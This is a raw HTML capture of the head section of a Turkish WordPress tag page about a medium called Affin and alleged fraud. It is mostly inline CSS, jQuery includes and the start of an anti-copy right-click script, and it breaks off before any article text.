

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medyumsozluk.com/etiket/medyum-affin-dolandirici/
body_size: 14580
content:
<!DOCTYPE html>
<html lang="tr">

<head>
<meta charset="UTF-8" />
<title>Medyum Affin Dolandırıcı &#8211; medyum sözlük</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="medyumsozluk teması 4.7" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; akışı" href="https://www.medyumsozluk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; yorum akışı" href="https://www.medyumsozluk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; Medyum Affin Dolandırıcı etiket akışı" href="https://www.medyumsozluk.com/etiket/medyum-affin-dolandirici/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='unos-googlefont-css' href='//fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800%7CSlabo%2027px%3A400&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/style.css?ver=4.7' media='all' />
<style id='hoot-style-inline-css'>
a {
	color: #00aa08;
} 
a:hover {
	color: #007f06;
} 
.accent-typo {
	background: #00aa08;
	color: #e8e8e8;
} 
.invert-accent-typo {
	background: #e8e8e8;
	color: #00aa08;
} 
.invert-typo {
	color: #e8e8e8;
} 
.enforce-typo {
	background: #e8e8e8;
} 
body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {
	color: #00aa08;
	background: #e8e8e8;
} 
h1, h2, h3, h4, h5, h6, .title, .titlefont {
	font-family: Georgia, serif;
	text-transform: none;
} 
#main.main,.below-header {
	background: #e8e8e8;
} 
#topbar {
	background: #00aa08;
	color: #e8e8e8;
} 
#topbar.js-search .searchform.expand .searchtext {
	background: #00aa08;
} 
#topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {
	color: #e8e8e8;
} 
#site-logo.logo-border {
	border-color: #00aa08;
} 
.header-aside-search.js-search .searchform i.fa-search {
	color: #00aa08;
} 
#site-title {
	font-family: "Slabo 27px", serif;
	text-transform: none;
} 
.site-logo-with-icon #site-title i {
	font-size: 50px;
} 
.site-logo-mixed-image img {
	max-width: 220px;
} 
.site-title-line em {
	color: #00aa08;
} 
.site-title-heading-font {
	font-family: Georgia, serif;
} 
.entry-grid .more-link {
	font-family: Georgia, serif;
} 
.menu-items ul {
	background: #e8e8e8;
} 
.menu-items li.current-menu-item, .menu-items li.current-menu-ancestor, .menu-items li:hover {
	background: #00aa08;
} 
.menu-items li.current-menu-item > a, .menu-items li.current-menu-ancestor > a, .menu-items li:hover > a {
	color: #e8e8e8;
} 
.more-link, .more-link a {
	color: #00aa08;
} 
.more-link:hover, .more-link:hover a {
	color: #007f06;
} 
.sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {
	background: #00aa08;
	color: #e8e8e8;
	border: solid 1px;
	border-color: #00aa08;
} 
.sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {
	background: #e8e8e8;
	color: #00aa08;
} 
.main-content-grid,.widget,.frontpage-area {
	margin-top: 45px;
} 
.widget,.frontpage-area {
	margin-bottom: 45px;
} 
.frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {
	padding: 45px 0;
} 
.footer .widget {
	margin: 30px 0;
} 
.js-search .searchform.expand .searchtext {
	background: #e8e8e8;
} 
#infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background: #e8e8e8;
	color: #00aa08;
} 
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
	border-left-color: #00aa08;
} 
@media only screen and (max-width: 969px){
.mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {
	background: #e8e8e8;
} 
.sidebar {
	margin-top: 45px;
} 
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {
	margin-bottom: 45px;
} 
}
/*# sourceURL=hoot-style-inline-css */
</style>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medyumsozluk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.medyumsozluk.com/wp-json/wp/v2/tags/2182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medyumsozluk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "kaynak yok :(", inspect_elem: "hırsızlık büyüsü tespit edildi :)", right_click: "koruma muskası devrede :)", copy_cut_paste_content: "yok dedik ya!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
